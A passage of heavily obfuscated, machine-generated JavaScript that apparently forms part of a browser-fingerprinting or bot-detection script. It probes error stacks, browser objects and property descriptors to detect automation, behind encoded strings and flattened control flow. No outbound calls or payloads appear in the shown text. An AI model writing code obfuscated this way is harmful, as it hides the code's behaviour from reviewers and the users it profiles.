Qh=sJ[pJ];Qh[xI]=function(Xt,Z2){var Tq=atob(Xt);var xl=Cj;var h0=[];var Lg=Cj;for(var v=Cj;NL(v,Tq.length);v++){h0[Lg]=Tq.charCodeAt(v);xl=jL(xl,h0[Lg++]);}YI(b2,[this,tI(hg(xl,Z2),UI)]);return h0;};Nh(Et,[Qh]);}break;case f5:{var Q5=sJ[pJ];Q5[P0]=function(){return this[d6][this[O6][HM.n]++];};Nh(IW,[Q5]);}break;case hG:{var IH=sJ[pJ];IH[CW]=function(bM){return this[Rh](bM?this[hI][lW(this[hI][xh()[rg(Cj)](I2,jj,BJ,rt)],rI)]:this[hI].pop());};Nh(f5,[IH]);}break;case j5:{var N=sJ[pJ];N[Rh]=function(zl){return Y(typeof zl,Sl()[BW(N5)](pI,CW,P6(Cj),XI(jW)))?zl.C:zl;};Nh(hG,[N]);}break;case Tl:{var Pg=sJ[pJ];Pg[c5]=function(L2){return RL.call(this[c2],L2,this);};Nh(j5,[Pg]);}break;case vI:{var dg=sJ[pJ];dg[Vt]=function(Nl,Th,Ng){if(Y(typeof Nl,Sl()[BW(N5)](pI,Il,ML,XI(jW)))){Ng?this[hI].push(Nl.C=Th):Nl.C=Th;}else{Y2.call(this[c2],Nl,Th);}};Nh(Tl,[dg]);}break;case Wq:{var O=sJ[pJ];O[FM]=function(r0,LW){this[O6][r0]=LW;};O[Dj]=function(L){return this[O6][L];};Nh(vI,[O]);}break;}}function OJ(){return FI.apply(this,[Tl,arguments]);}function lJ(mh,Ch){return mh!=Ch;}function P(){return hL.apply(this,[YW,arguments]);}function BI(Mt){this[hI]=Object.assign(this[hI],Mt);}0x5eab516,924146875;function Vh(){return Mj.apply(this,[YL,arguments]);}function UJ(){return VI()+XM("\x35\x65\x61\x62\x35\x31\x36")+3;}function bG(){return Kt.apply(this,[Hq,arguments]);}function kJ(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function l(Mq,Fj){return Mq>=Fj;}var Y2;function Z5(){var V=[];Z5=function(){return V;};return V;}function M(){return hL.apply(this,[Hq,arguments]);}var TW;function w5(){return Eg()+qI()+typeof ht[xh()[rg(Cj)].name];}function k6(WG){return ~WG;}function pt(){return Mj.apply(this,[WL,arguments]);}function V2(){return hL.apply(this,[xq,arguments]);}function B(){this["zJ"]=(this["zJ"]&0xffff)*0x1b873593+(((this["zJ"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.Z0=MG;}var hM;function DG(){if(this["Sq"]<XM(this["rH"]))this.Z0=Gj;else this.Z0=RM;}function Z(){return this;}function sl(){var S0=function(){};sl=function(){return S0;};return S0;}function fl(a,b,c){return a.indexOf(b,c);}function Zt(){return FI.apply(this,[zH,arguments]);}function Fh(){return vt.apply(this,[Wg,arguments]);}function XI(X0){return -X0;}function Hj(){return FI.apply(this,[DM,arguments]);}function g6(){Yq=["Z9;x:}W,X=\x07C","vB\nA\";I1;KWM\r86Z\x40t7MID$1L:Z\x3f\tLX\rUk0N\x40&;PB"," UI\b","OY","vRPUq\"1rx\"ra|~hP#7`+DF",")D,PQ","kK0)QIK[*-WD6*FHMKO.6PBt.\nSIE","\bL9J"];}function NH(){return Nh.apply(this,[Tl,arguments]);}var nh;function K2(){return YI.apply(this,[hG,arguments]);}function dI(){return FI.apply(this,[Oj,arguments]);}function n0(a,b,c){return a.substr(b,c);}function FL(){return Kt.apply(this,[IL,arguments]);}function f(){return hL.apply(this,[x5,arguments]);}function hg(HG,Jt){return HG+Jt;}function CL(){return Kt.apply(this,[gj,arguments]);}function sh(wM,XL){return wM>>XL;}function OL(){return FI.apply(this,[l0,arguments]);}function DI(){return Mj.apply(this,[l0,arguments]);}function I0(){var VJ;VJ=PH()-lj();return I0=function(){return VJ;},VJ;}var cG;function t5(Bh,ml){var LI=t5;switch(Bh){case Aq:{var Rl=ml[pJ];var n=ml[k2];var lg=ml[b];var Gg=ml[Ag];var kl=hg([],[]);var O0=tI(hg(Gg,I0()),St);var Cq=hM[Rl];var Oh=Cj;while(NL(Oh,Cq.length)){var S5=R0(Cq,Oh);var sI=R0(wG.v6,O0++);kl+=W0(hW,[qW(jh(k6(S5),sI),jh(k6(sI),S5))]);Oh++;}return kl;}break;case cJ:{var x2=ml[pJ];wG=function(w6,SW,JH,BH){return t5.apply(this,[Aq,arguments]);};return Wt(x2);}break;case X6:{var GL=ml[pJ];var cj=ml[k2];var tH=ml[b];var hh=ml[Ag];var rj=Yq[N5];var bI=hg([],[]);var Vl=Yq[GL];var Ut=lW(Vl.length,rI);while(l(Ut,Cj)){var KL=tI(hg(hg(Ut,hh),I0()),rj.length);var lt=R0(Vl,Ut);var II=R0(rj,KL);bI+=W0(hW,[jh(k6(jh(lt,II)),qW(lt,II))]);Ut--;}return vt(DL,[bI]);}break;}}function lj(){return dW(w5(),609942);}var l2;var Wg,xq,c,bH,lG,Zg,x5,qh,j5,vI,ql,Gt,X6,hW,fq,b2,YW,DM,sH,l0,Tl,cW,DL,IL,PJ,IW,qJ,f5,GG,hG,O2,Xj,Aj,YL,fG,Wq,jG,QJ,x,zH,Aq,Et,R,jJ;function M0(PG){return Eq()[PG];}function Y6(){K0=[":3Q=U)7\f<V\x3f\x3f+C0_=N~-]8","Wo\tVx#","j","1rvd/j.bszDUZl&zDHy^\\","]","8V\b(W6T**"];}function jL(zL,mI){return zL^mI;}function UW(){H=[]['\x65\x6e\x74\x72\x69\x65\x73']();Cj=0;xh()[rg(Cj)]=ntTTWTkCtY;if(typeof window!==''+[][[]]){ht=window;}else if(typeof global!=='undefined'){ht=global;}else{ht=this;}}function vH(){return Kt.apply(this,[pJ,arguments]);}var wG;function cq(){return Kt.apply(this,[Oj,arguments]);}function mJ(){return vt.apply(this,[zH,arguments]);}var Tt;function AL(){return Kt.apply(this,[DL,arguments]);}function Zq(){return Mj.apply(this,[xq,arguments]);}function A(){return Mj.apply(this,[zH,arguments]);}var Wt;function Sl(){var L6=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);Sl=function(){return L6;};return L6;}function st(){return FI.apply(this,[Uj,arguments]);}var kM;function BG(){return Nh.apply(this,[j5,arguments]);}function tg(Nt,Wj){return Nt===Wj;}function Vj(){return Mj.apply(this,[R,arguments]);}function p0(sW,pj){return sW*pj;}}();}break;case Lw:{DXG=hAp();K5G=IxG();TpG();YXG();LDG=fz();EBp=X8G();Fxp=PD;WBG=T8p();IlG=Y7p();}break;case fl:{Ud(qS,[]);tpG=l5G(ZZ,[]);EZG(Kl,[ZgG()]);l5G(VO,[]);Fxp=bA;l5G(Ep,[]);EZG(JA,[ZgG()]);}break;case Gm:{Fxp=FO;FG={};Kxp=function(cXp){return OnG.apply(this,[hS,arguments]);}([function(Qpp,wlp){return OnG.apply(this,[NA,arguments]);},function(O4G,r3G,Z2G){'use strict';return hvG.apply(this,[Bp,arguments]);}]);}break;case FO:{WBG.pop();Fxp=xZ;}break;case PD:{Ud.call(this,Vp,[sGp()]);QOp=cXG();Ud.call(this,JB,[sGp()]);dBG();EZG.call(this,bl,[sGp()]);Fxp-=F7;}break;case JB:{nr=function(Hpp,TOp,Ulp,jlp){return YAG.apply(this,[N,arguments]);};R4=function(FAp,Mlp){return YAG.apply(this,[p8,arguments]);};fOG=function(){return YAG.apply(this,[US,arguments]);};bF=function(){return YAG.apply(this,[Ep,arguments]);};wlG=function(){return YAG.apply(this,[OB,arguments]);};p8G=function(){return Ud.apply(this,[K5,arguments]);};Fxp+=Np;jz=function(){return Ud.apply(this,[W8,arguments]);};Ud(kS,[]);}break;case Dw:{nr.Q7=QOp[ElG];Ud.call(this,JB,[eS1_xor_3_memo_array_init()]);return '';}break;case Ep:{Fxp=xZ;hL.qX=IlG[SP];Ud.call(this,Vp,[eS1_xor_4_memo_array_init()]);return '';}break;case W8:{var gDp=tFG[E];var v8p=Pz;for(var A7p=Pz;M2(A7p,gDp.length);++A7p){var rgG=dh(gDp,A7p);if(M2(rgG,xl)||BGG(rgG,HB))v8p=VSG(v8p,dK);}return v8p;}break;case hm:{J5G.rD=t7G[qW];l5G.call(this,l5,[eS1_xor_1_memo_array_init()]);return '';}break;case l5:{var dgG={};Fxp+=gS;var tXp=tFG;WBG.push(rE);for(var mpp=Pz;M2(mpp,tXp[RXG(typeof gAG()[twG(dK)],VSG('',[][[]]))?gAG()[twG(gv)](rT,FE):gAG()[twG(Pz)](Qc,sG)]);mpp+=wd)dgG[tXp[mpp]]=tXp[VSG(mpp,dK)];var Gpp;return WBG.pop(),Gpp=dgG,Gpp;}break;case kS:{var I7p=tFG[E];var LTG=Pz;for(var zwp=Pz;M2(zwp,I7p.length);++zwp){var A5p=dh(I7p,zwp);if(M2(A5p,xl)||BGG(A5p,HB))LTG=VSG(LTG,dK);}Fxp=xZ;return LTG;}break;case A:{var zJG=tFG;var XTG=zJG[Pz];Fxp+=Hm;WBG.push(DV);for(var kzG=dK;M2(kzG,zJG[RXG(typeof gAG()[twG(HM)],'undefined')?gAG()[twG(gv)](qI,Eb):gAG()[twG(Pz)](Qc,wh)]);kzG+=wd){XTG[zJG[kzG]]=zJG[VSG(kzG,dK)];}WBG.pop();}break;case US:{R4.El=YlG[V3];EZG.call(this,bl,[eS1_xor_2_memo_array_init()]);return '';}break;case JA:{Fxp+=HS;var bxp=tFG[E];var JBp=Pz;for(var Vlp=Pz;M2(Vlp,bxp.length);++Vlp){var QJG=dh(bxp,Vlp);if(M2(QJG,xl)||BGG(QJG,HB))JBp=VSG(JBp,dK);}return JBp;}break;case Cm:{var YTG=tFG[E];var IJG=Pz;for(var NgG=Pz;M2(NgG,YTG.length);++NgG){var NDp=dh(YTG,NgG);if(M2(NDp,xl)||BGG(NDp,HB))IJG=VSG(IJG,dK);}Fxp+=G7;return IJG;}break;case qS:{NlG.m6=lDG[DV];Fxp+=Mw;LlG.call(this,RG,[eS1_xor_0_memo_array_init()]);return '';}break;case n7:{var hJG=tFG[E];Fxp=xZ;WBG.push(vr);if(B8G(typeof U5[Q6G()[nOG(Ar)](Y4,Gb)],cSG()[M7G(Pz)].apply(null,[f2,sf,z2,Z9,mW]))&&U5[Q6G()[nOG(Ar)].call(null,Y4,Gb)][gAG()[twG(Ar)].call(null,tT,G3)]){U5[Q6G()[nOG(I0)](U3,AV)][VE()[GxG(YV)].call(null,zT,vE,tn)](hJG,U5[Q6G()[nOG(Ar)].call(null,Y4,Gb)][gAG()[twG(Ar)].call(null,tT,G3)],zgG(l5,[RXG(typeof BT()[f8G(Pz)],VSG('',[][[]]))?BT()[f8G(WM)](w3,ZI(ZI(Pz)),Xs,Dt):BT()[f8G(sg)](wI,qh,NZG,UW),gAG()[twG(Ob)](M0,S4)]));}U5[B8G(typeof Q6G()[nOG(sg)],VSG('',[][[]]))?Q6G()[nOG(I0)].apply(null,[U3,AV]):Q6G()[nOG(Z9)](k1,P3)][VE()[GxG(YV)](ZI(ZI([])),vE,tn)](hJG,BT()[f8G(Hj)](U2,qh,w3,gv),zgG(l5,[BT()[f8G(sg)].call(null,wI,ElG,NZG,J0),ZI(ZI([]))]));WBG.pop();}break;}}};var TVG=function DOp(dAp,rJG){'use strict';var V7p=DOp;switch(dAp){case Kl:{WBG.push(Az);var DzG=VE()[GxG(HM)](XI,dK,LQ);var Lpp=ZI({});try{var Tlp=WBG.length;var B5p=ZI([]);var Qwp=Pz;try{var UzG=U5[BT()[f8G(AE)](Yn,ZI(ZI(Pz)),dT,Df)][RXG(typeof BT()[f8G(Ar)],VSG('',[][[]]))?BT()[f8G(WM)].call(null,In,ZI(ZI(dK)),Hj,JI):BT()[f8G(dK)](WQ,ZI(ZI({})),IW,ZI(dK))][lF()[hAG(TBG)].call(null,vf,wd,DP)];U5[B8G(typeof Q6G()[nOG(PxG)],VSG('',[][[]]))?Q6G()[nOG(I0)](H1,AV):Q6G()[nOG(Z9)](NI,Q1)][Q6G()[nOG(Ob)](H2,Ar)](UzG)[B8G(typeof lF()[hAG(j3)],VSG([],[][[]]))?lF()[hAG(TBG)].apply(null,[vf,Z9,DP]):lF()[hAG(LU)](Q4,n2,R0)]();}catch(KGp){WBG.splice(tf(Tlp,dK),Infinity,Az);if(KGp[cSG()[M7G(ff)](zE,qj,pg,gv,ZI(Pz))]&&RXG(typeof KGp[cSG()[M7G(ff)].apply(null,[zE,YV,pg,gv,tE])],B8G(typeof lF()[hAG(HM)],VSG('',[][[]]))?lF()[hAG(sg)](AE,LXG,G9):lF()[hAG(LU)](BE,CT,rn))){KGp[cSG()[M7G(ff)].apply(null,[zE,HM,pg,gv,LR])][RXG(typeof VE()[GxG(AV)],VSG('',[][[]]))?VE()[GxG(Jk)].call(null,ZI(ZI(dK)),X2,dd):VE()[GxG(Hj)].call(null,LXG,D2,hs)](Q6G()[nOG(lr)](wI,Kh))[lF()[hAG(Zz)](PV,Dt,rn)](function(jDp){WBG.push(M1);if(jDp[VE()[GxG(Kh)].call(null,CT,V3,qT)](gAG()[twG(cs)](vf,TK))){Lpp=ZI(ZI(jD));}if(jDp[VE()[GxG(Kh)](Jk,V3,qT)](B8G(typeof NGG()[W5G(Hj)],'undefined')?NGG()[W5G(n2)](T0,gU,Zz,slG,Wg):NGG()[W5G(dK)](z4,j2,ZI(ZI([])),Ns,D2))){Qwp++;}WBG.pop();});}}DzG=RXG(Qwp,xQ)||Lpp?lF()[hAG(YV)].call(null,Qc,Zs,Fl):Q6G()[nOG(wd)].call(null,UQ,w1);}catch(QGp){WBG.splice(tf(Tlp,dK),Infinity,Az);DzG=gAG()[twG(c3)].call(null,Mf,MU);}var pxp;return WBG.pop(),pxp=DzG,pxp;}break;case Cm:{WBG.push(Fh);var TAp=NGG()[W5G(c3)].apply(null,[Vn,wd,Er,L2,I0]);try{var lpp=WBG.length;var vlp=ZI({});TAp=B8G(typeof U5[Q6G()[nOG(K0)].call(null,p9,c2)],cSG()[M7G(Pz)](vk,sg,z2,Z9,gv))?lF()[hAG(YV)](Qc,D2,Nv):Q6G()[nOG(wd)](kd,w1);}catch(f7p){WBG.splice(tf(lpp,dK),Infinity,Fh);TAp=gAG()[twG(c3)](Mf,U9);}var WGp;return WBG.pop(),WGp=TAp,WGp;}break;case N:{WBG.push(rT);var Tpp=NGG()[W5G(c3)](kr,wd,ZI(ZI([])),L2,zT);try{var nFG=WBG.length;var Bpp=ZI(jD);Tpp=U5[BT()[f8G(VM)](mwG,HM,Er,Zz)][BT()[f8G(dK)](Q9,E0,IW,mW)][RXG(typeof lF()[hAG(VT)],VSG([],[][[]]))?lF()[hAG(LU)](NN,Jk,L2):lF()[hAG(Hj)].call(null,Kh,jW,mQ)](B8G(typeof cSG()[M7G(Ob)],VSG([],[][[]]))?cSG()[M7G(T2)](bg,Dg,T1,Hj,zT):cSG()[M7G(xQ)](HM,VT,Sz,jb,K0))?lF()[hAG(YV)].apply(null,[Qc,ZI(ZI(dK)),Q0]):Q6G()[nOG(wd)](KV,w1);}catch(EgG){WBG.splice(tf(nFG,dK),Infinity,rT);Tpp=gAG()[twG(c3)](Mf,mV);}var FGp;return WBG.pop(),FGp=Tpp,FGp;}break;case z7:{WBG.push(tr);var MDp=RXG(typeof NGG()[W5G(E0)],'undefined')?NGG()[W5G(dK)](OT,ph,VM,HT,Qc):NGG()[W5G(c3)](jE,wd,pz,L2,Zs);try{var Hlp=WBG.length;var wAp=ZI([]);MDp=B8G(typeof U5[gAG()[twG(k2)](D3,Bs)],RXG(typeof cSG()[M7G(Gb)],VSG(gAG()[twG(sK)](xh,En),[][[]]))?cSG()[M7G(xQ)].call(null,Q1,Hj,f4,X1,Tn):cSG()[M7G(Pz)](Gz,NZG,z2,Z9,Z9))?B8G(typeof lF()[hAG(XT)],'undefined')?lF()[hAG(YV)].call(null,Qc,pz,Ef):lF()[hAG(LU)](Zn,M0,NT):Q6G()[nOG(wd)].apply(null,[Jq,w1]);}catch(B7p){WBG.splice(tf(Hlp,dK),Infinity,tr);MDp=RXG(typeof gAG()[twG(WI)],VSG('',[][[]]))?gAG()[twG(gv)](Lh,Hh):gAG()[twG(c3)].apply(null,[Mf,wH]);}var HXp;return WBG.pop(),HXp=MDp,HXp;}break;case LG:{WBG.push(cr);var IgG=ASG(Q6G()[nOG(M0)].call(null,qE,w0),U5[lF()[hAG(sK)].apply(null,[Qr,ff,Jn])])||BGG(U5[gAG()[twG(qW)].call(null,VM,mt)][Q6G()[nOG(qz)].call(null,V8G,sr)],Pz)||BGG(U5[RXG(typeof gAG()[twG(I0)],'undefined')?gAG()[twG(gv)](kg,Ir):gAG()[twG(qW)](VM,mt)][VE()[GxG(JI)](ZI(dK),PV,dq)],X6G[LU]);var bgG=U5[lF()[hAG(sK)](Qr,lr,Jn)][Q6G()[nOG(GT)].call(null,r7G,r4)](Q6G()[nOG(DV)](bM,k2))[RXG(typeof VE()[GxG(zT)],'undefined')?VE()[GxG(Jk)].apply(null,[Df,rF,Az]):VE()[GxG(lr)](r4,xh,kM)];var Epp=U5[B8G(typeof lF()[hAG(Rs)],'undefined')?lF()[hAG(sK)](Qr,Wg,Jn):lF()[hAG(LU)].apply(null,[DV,Os,wr])][Q6G()[nOG(GT)](r7G,r4)](Q6G()[nOG(Y3)](J4,xd))[RXG(typeof VE()[GxG(kSG)],VSG([],[][[]]))?VE()[GxG(Jk)](Lj,hf,AE):VE()[GxG(lr)](mk,xh,kM)];var kJG=U5[lF()[hAG(sK)](Qr,YV,Jn)][Q6G()[nOG(GT)](r7G,r4)](RXG(typeof lF()[hAG(w0)],VSG('',[][[]]))?lF()[hAG(LU)](g2,Kh,EL):lF()[hAG(C3)].call(null,HM,ZI(ZI(Pz)),Qh))[VE()[GxG(lr)].apply(null,[Df,xh,kM])];var M8p;return M8p=(RXG(typeof gAG()[twG(bI)],VSG([],[][[]]))?gAG()[twG(gv)](YT,Ls):gAG()[twG(sK)].apply(null,[xh,l1]))[Q6G()[nOG(qj)](Rk,JL)](IgG?lF()[hAG(YV)](Qc,ZI(ZI([])),As):Q6G()[nOG(wd)].apply(null,[cL,w1]),Q6G()[nOG(Tn)].apply(null,[h9,QI]))[Q6G()[nOG(qj)](Rk,JL)](bgG?lF()[hAG(YV)].apply(null,[Qc,Lj,As]):B8G(typeof Q6G()[nOG(M0)],VSG([],[][[]]))?Q6G()[nOG(wd)](cL,w1):Q6G()[nOG(Z9)].call(null,z4,Ur),Q6G()[nOG(Tn)](h9,QI))[B8G(typeof Q6G()[nOG(z4)],VSG([],[][[]]))?Q6G()[nOG(qj)](Rk,JL):Q6G()[nOG(Z9)](UT,GV)](Epp?lF()[hAG(YV)].apply(null,[Qc,xd,As]):Q6G()[nOG(wd)].apply(null,[cL,w1]),RXG(typeof Q6G()[nOG(tE)],VSG([],[][[]]))?Q6G()[nOG(Z9)].apply(null,[OSG,Wn]):Q6G()[nOG(Tn)](h9,QI))[Q6G()[nOG(qj)](Rk,JL)](kJG?lF()[hAG(YV)](Qc,C3,As):RXG(typeof Q6G()[nOG(NZG)],VSG([],[][[]]))?Q6G()[nOG(Z9)](En,S1):Q6G()[nOG(wd)].call(null,cL,w1)),WBG.pop(),M8p;}break;case n6:{WBG.push(O3);try{var hOp=WBG.length;var Zxp=ZI({});var DTG=Pz;var ITG=U5[Q6G()[nOG(I0)](Yn,AV)][BT()[f8G(j3)](lL,Zs,Hf,mW)](U5[VE()[GxG(wd)](tE,Jj,fI)],gAG()[twG(JI)](SI,lC));if(ITG){DTG++;if(ITG[BT()[f8G(sg)](Uk,r4,NZG,GT)]){ITG=ITG[BT()[f8G(sg)](Uk,xQ,NZG,ZI(ZI(dK)))];DTG+=VSG(AAG(ITG[gAG()[twG(Pz)](Qc,EV)]&&RXG(ITG[gAG()[twG(Pz)](Qc,EV)],dK),dK),AAG(ITG[B8G(typeof gAG()[twG(ElG)],VSG('',[][[]]))?gAG()[twG(w3)](AV,jT):gAG()[twG(gv)](z4,mwG)]&&RXG(ITG[gAG()[twG(w3)](AV,jT)],gAG()[twG(JI)](SI,lC)),X6G[dK]));}}var pAp;return pAp=DTG[lF()[hAG(TBG)].apply(null,[vf,ZI(ZI([])),WQ])](),WBG.pop(),pAp;}catch(IAp){WBG.splice(tf(hOp,dK),Infinity,O3);var q8p;return q8p=NGG()[W5G(c3)](QM,wd,ZI(dK),L2,VQ),WBG.pop(),q8p;}WBG.pop();}break;case hS:{var Jlp=rJG[E];var Dpp;WBG.push(kZG);return Dpp=U5[Q6G()[nOG(I0)].call(null,Q3,AV)][BT()[f8G(j3)].call(null,Sk,M0,Hf,Er)](U5[gAG()[twG(qW)].call(null,VM,rC)][NGG()[W5G(Z9)](Gf,Z9,ElG,[bW,dK],Vb)],Jlp),WBG.pop(),Dpp;}break;case Zw:{WBG.push(gb);var MGp=function(Jlp){return DOp.apply(this,[hS,arguments]);};var wgG=[jOG()[X7G(c3)](j1,p2,LU,vn),B8G(typeof VE()[GxG(FI)],VSG('',[][[]]))?VE()[GxG(M0)](T2,XT,BN):VE()[GxG(Jk)].call(null,ZI(ZI(Pz)),rI,zg)];var Dxp=wgG[B8G(typeof BT()[f8G(z4)],VSG([],[][[]]))?BT()[f8G(kSG)].call(null,Sf,ZI(ZI([])),T2,C3):BT()[f8G(WM)].call(null,c1,VM,Ag,TBG)](function(Glp){WBG.push(bb);var cgG=MGp(Glp);if(ZI(ZI(cgG))&&ZI(ZI(cgG[VE()[GxG(sK)].apply(null,[ZI(ZI(Pz)),hn,gL])]))&&ZI(ZI(cgG[RXG(typeof VE()[GxG(HR)],VSG([],[][[]]))?VE()[GxG(Jk)](Zs,KI,AV):VE()[GxG(sK)](gf,hn,gL)][lF()[hAG(TBG)](vf,XT,l7G)]))){cgG=cgG[VE()[GxG(sK)](ZI(ZI([])),hn,gL)][lF()[hAG(TBG)](vf,sf,l7G)]();var GFG=VSG(RXG(cgG[lF()[hAG(pz)](p2,cg,Bv)](RXG(typeof Q6G()[nOG(Qc)],'undefined')?Q6G()[nOG(Z9)](sSG,j3):Q6G()[nOG(zb)](Jn,Rh)),zGG(dK)),AAG(U5[RXG(typeof gAG()[twG(Lj)],'undefined')?gAG()[twG(gv)](Ig,jL):gAG()[twG(IW)](CT,Ug)](BGG(cgG[lF()[hAG(pz)](p2,ls,Bv)](jOG()[X7G(WM)].call(null,l0,Hj,WM,YE)),zGG(dK))),dK));var rpp;return WBG.pop(),rpp=GFG,rpp;}else{var mOp;return mOp=NGG()[W5G(c3)](slG,wd,ZI(dK),L2,VQ),WBG.pop(),mOp;}WBG.pop();});var Bxp;return Bxp=Dxp[gAG()[twG(Hb)].apply(null,[w3,Nq])](gAG()[twG(sK)](xh,K4)),WBG.pop(),Bxp;}break;case fm:{WBG.push(hj);throw new (U5[gAG()[twG(Hj)](r4,zr)])(B8G(typeof BT()[f8G(gf)],VSG('',[][[]]))?BT()[f8G(zT)](gV,IW,Bh,WI):BT()[f8G(WM)](kI,ZI(Pz),Pr,ls));}break;case Dw:{var BBp=rJG[E];var RFG=rJG[jD];WBG.push(R2);if(fBG(RFG,null)||BGG(RFG,BBp[B8G(typeof gAG()[twG(IW)],VSG([],[][[]]))?gAG()[twG(Pz)](Qc,P9):gAG()[twG(gv)].call(null,As,pI)]))RFG=BBp[RXG(typeof gAG()[twG(A4)],VSG([],[][[]]))?gAG()[twG(gv)](pW,d4):gAG()[twG(Pz)](Qc,P9)];for(var GGp=Pz,qpp=new (U5[lF()[hAG(HM)](bI,zT,Pq)])(RFG);M2(GGp,RFG);GGp++)qpp[GGp]=BBp[GGp];var jJG;return WBG.pop(),jJG=qpp,jJG;}break;case Ap:{var sgG=rJG[E];var wFG=rJG[jD];WBG.push(mg);var cFG=fBG(null,sgG)?null:qZG(cSG()[M7G(Pz)](GP,Dg,z2,Z9,HR),typeof U5[Q6G()[nOG(Ar)](lM,Gb)])&&sgG[U5[Q6G()[nOG(Ar)](lM,Gb)][RXG(typeof Q6G()[nOG(HR)],VSG([],[][[]]))?Q6G()[nOG(Z9)](Ij,b4):Q6G()[nOG(J0)].apply(null,[JQ,w3])]]||sgG[BT()[f8G(n2)].apply(null,[nN,GT,VT,gU])];if(qZG(null,cFG)){var FOp,IOp,mTG,j7p,fJG=[],LOp=ZI(X6G[LU]),XJG=ZI(X6G[Jk]);try{var D8p=WBG.length;var KAp=ZI({});if(mTG=(cFG=cFG.call(sgG))[Q6G()[nOG(Rs)](XB,vf)],RXG(X6G[LU],wFG)){if(B8G(U5[B8G(typeof Q6G()[nOG(w0)],VSG([],[][[]]))?Q6G()[nOG(I0)].apply(null,[pk,AV]):Q6G()[nOG(Z9)](Ph,dd)](cFG),cFG)){KAp=ZI(ZI([]));return;}LOp=ZI(dK);}else for(;ZI(LOp=(FOp=mTG.call(cFG))[RXG(typeof gAG()[twG(cs)],VSG([],[][[]]))?gAG()[twG(gv)].apply(null,[l7G,ST]):gAG()[twG(xd)].apply(null,[LT,Pb])])&&(fJG[gAG()[twG(wd)](cg,sN)](FOp[BT()[f8G(sg)].call(null,x9,HR,NZG,Hj)]),B8G(fJG[RXG(typeof gAG()[twG(K0)],VSG('',[][[]]))?gAG()[twG(gv)].call(null,Wn,Z1):gAG()[twG(Pz)].apply(null,[Qc,jq])],wFG));LOp=ZI(Pz));}catch(cGp){XJG=ZI(Pz),IOp=cGp;}finally{WBG.splice(tf(D8p,dK),Infinity,mg);try{var mwp=WBG.length;var kGp=ZI({});if(ZI(LOp)&&qZG(null,cFG[jOG()[X7G(WM)](jW,Hj,WM,Qz)])&&(j7p=cFG[jOG()[X7G(WM)].apply(null,[vr,Hj,WM,Qz])](),B8G(U5[Q6G()[nOG(I0)].apply(null,[pk,AV])](j7p),j7p))){kGp=ZI(ZI([]));return;}}finally{WBG.splice(tf(mwp,dK),Infinity,mg);if(kGp){WBG.pop();}if(XJG)throw IOp;}if(KAp){WBG.pop();}}var wTG;return WBG.pop(),wTG=fJG,wTG;}WBG.pop();}break;case Yp:{var nwp=rJG[E];WBG.push(sT);if(U5[lF()[hAG(HM)].apply(null,[bI,gf,fj])][VE()[GxG(kSG)].apply(null,[IW,Z4,dL])](nwp)){var SBp;return WBG.pop(),SBp=nwp,SBp;}WBG.pop();}break;case jD:{var IcG=rJG[E];return IcG;}break;}};var fBG=function(QTG,t5p){return QTG==t5p;};var ZI=function(j5p){return !j5p;};var OnG=function TzG(slp,zzG){var Swp=TzG;var h5p=lxG(new Number(B5),hDG);var PXp=h5p;h5p.set(slp);while(PXp+slp!=vB){switch(PXp+slp){case DO:{slp+=d5;w8p[NGG()[W5G(YV)].call(null,Gj,dK,ff,x1,ls)]=function(nAp,bzG,PzG){WBG.push(j2);if(ZI(w8p[BT()[f8G(Ob)](jg,w0,D6G,w0)](nAp,bzG))){U5[Q6G()[nOG(I0)](Es,AV)][VE()[GxG(YV)].call(null,WM,vE,S4)](nAp,bzG,xg(l5,[VE()[GxG(xQ)].call(null,HM,TBG,U3),ZI(E),VE()[GxG(sK)](TBG,hn,x4),PzG]));}WBG.pop();};w8p[lF()[hAG(Ob)](WI,ff,Kf)]=function(hJG){return xg.apply(this,[n7,arguments]);};}break;case g5:{w8p[RXG(typeof VE()[GxG(xQ)],VSG('',[][[]]))?VE()[GxG(Jk)](J0,Fg,BI):VE()[GxG(HM)](Os,dK,c1)]=function(klp){WBG.push(s2);var nTG=klp&&klp[BT()[f8G(Hj)].apply(null,[X1,ff,w3,Ar])]?function bBp(){WBG.push(zT);var BzG;return BzG=klp[B8G(typeof cSG()[M7G(YV)],'undefined')?cSG()[M7G(wd)].call(null,sT,Jk,hE,LU,l0):cSG()[M7G(xQ)].apply(null,[Xt,gf,vL,zK,sK])],WBG.pop(),BzG;}:function wpp(){return klp;};w8p[B8G(typeof NGG()[W5G(dK)],VSG([],[][[]]))?NGG()[W5G(YV)](HQ,dK,JI,x1,gf):NGG()[W5G(dK)](qR,Mc,IW,Tn,SpG)](nTG,VE()[GxG(I0)].call(null,ls,E0,hW),nTG);var sFG;return WBG.pop(),sFG=nTG,sFG;};slp+=n5;}break;case V7:{var S8p={};WBG.push(xb);slp-=dB;w8p[NGG()[W5G(wd)](Or,dK,j3,WI,zT)]=cXp;w8p[gAG()[twG(I0)].apply(null,[Hb,LK])]=S8p;}break;case rY:{var sXp;slp+=lA;return WBG.pop(),sXp=JgG,sXp;}break;case ZA:{slp+=H;U5[B8G(typeof Q6G()[nOG(D6G)],VSG([],[][[]]))?Q6G()[nOG(I0)](Pc,AV):Q6G()[nOG(Z9)](xb,pv)][VE()[GxG(YV)](NZG,vE,O2)](RnG,hhG,xg(l5,[BT()[f8G(sg)](nW,ff,NZG,ZI(Pz)),JjG,VE()[GxG(xQ)].apply(null,[j1,TBG,Lb]),ZI(Pz),Q6G()[nOG(sg)].apply(null,[Eq,nT]),ZI(Pz),mGG()[XlG(Pz)].call(null,WI,bg,ZI({}),Qc,sK,ZI(Pz)),ZI(X6G[LU])]));var W8p;return WBG.pop(),W8p=RnG[hhG],W8p;}break;case xG:{slp+=z7;return WBG.pop(),PGp=I4G[NrG],PGp;}break;case EA:{WBG.pop();slp-=YG;}break;case Fw:{w8p[B8G(typeof BT()[f8G(Pz)],VSG('',[][[]]))?BT()[f8G(Ob)].call(null,dq,bI,D6G,VQ):BT()[f8G(WM)](Fn,Dt,Vr,XI)]=function(QzG,Jxp){return TzG.apply(this,[l5,arguments]);};w8p[BT()[f8G(Hb)](kv,Zz,HR,E0)]=gAG()[twG(sK)](xh,sH);var HTG;return HTG=w8p(w8p[VE()[GxG(Ar)](ZI(ZI(dK)),Er,QV)]=dK),WBG.pop(),HTG;}break;case 